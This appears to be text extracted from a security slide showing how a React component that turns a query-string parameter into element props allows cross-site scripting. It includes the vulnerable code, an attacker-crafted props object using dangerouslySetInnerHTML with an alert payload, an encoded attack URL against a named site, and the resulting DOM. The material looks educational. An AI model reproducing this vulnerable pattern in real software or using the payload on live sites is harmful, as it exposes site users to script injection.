 Component Code
let propsInput = getQuerystringParamByKey("propsInput");
let propsInputParsed = JSON.Parse(propsInput);
React.createElement("div", propsInputParsed)
.
.
.
.
.
The propsInput object crafted by the attacker
{
"classFor" : "InjectedValue",
"htmlFor" : "anotherInjectedValue",
"dangerouslySetInnerHTML" :
!
{
"__html" : "<button%20onclick%3Dalert(`xss-through-props-object!
`)>user-input-button</button>"
}
}
https://www.thefoodyclub.co/?&xss={%22dangerouslySetInnerHTML%22:{%22__html%22:%22%3Cbutton%20
The Foodie Club
Breakfast Brunch Lunch Dinner
xss-through-props-object!
OK
Stew & Corn bread
Shirelle A. 738 Views
Winter special: Pumpkin Soup
Elements Console Sources Network Performance Memory Application Security Lighthouse
<!DOCTYPE html>
<html lang="en">
<head>...</head>
<body>
<noscript>You need to enable JavaScript to run this app.</noscript>
<div id="root" >
<div classfor="InjectedValue" for="anotherInjectedValue>
<button onclick="alert('xss-through-props-object!')">user-input-button</button>
</div>
</div>
The attacker sends the
props object URL-encoded
as a query string param
and performs an XSS attack